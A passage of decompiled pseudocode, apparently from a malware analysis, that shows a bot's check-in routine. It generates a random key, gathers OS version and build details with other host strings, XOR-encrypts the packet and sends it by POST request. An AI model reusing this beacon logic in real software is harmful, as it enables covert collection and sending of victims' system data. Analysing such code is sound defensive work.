 cbMultiByte = 0;
}
strcpy(v36, "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ");
for ( j = 0; v36[j]; ++j )
;
for ( k = 0; k < 16; ++k )
v39[k] = v36[fn_mersenne_twister() % j];
v39[16] = 0;
MD5_like_algo((int)v39, (int)v38);
v46 = wsprintfA(Optional, "%d|%s|%.16s|", 111, byte_40A0D4, v39);
v18 = &Optional[v46];
v19 = wsprintfA(
&Optional[v46],
"%s|%d.%d (%d)|%s|%s|%S",
byte_401B1D,
OSMajorVersion,
v40,
OSBuildNumber,
(const char *)cbMultiByte,
(const char *)lpMem,
v1);
for ( m = 0; m < v19; ++m )
v18[m] ^= v38[m & 0xF];
OSMajorVersion = 0;
v21 = fn_POST_request(m, Optional, v19 + v46, &OSMajorVersion);
if ( v21 )
{
v31 = v21;
v22 = GetProcessHeap();
HeapFree(v22, 0, v31);
}